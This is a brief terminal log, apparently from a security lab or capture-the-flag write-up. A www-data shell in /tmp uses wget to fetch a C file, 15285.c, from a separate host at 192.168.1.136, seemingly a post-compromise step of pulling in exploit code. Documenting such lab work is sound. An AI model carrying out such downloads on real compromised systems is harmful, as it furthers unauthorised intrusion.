 www-data@ubuntu:/tmp$ ls
ls
VMwareDnD  _cafenv-appconfig_  rev  vmware-root
www-data@ubuntu:/tmp$ wget 192.168.1.136/15285.c
wget 192.168.1.136/15285.c
--2018-10-05 10:49:02--  http://192.168.1.136/15285.c
Connecting to 192.168.1.136:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7155 (7.0K) [text/plain]
Saving to: `15285.c'
100%[======================================>] 7,155       --.-K/s   in 0s
2018-10-05 10:49:02 (529 MB/s) - `15285.c' saved [7155/7155]
www-data@ubuntu:/tmp$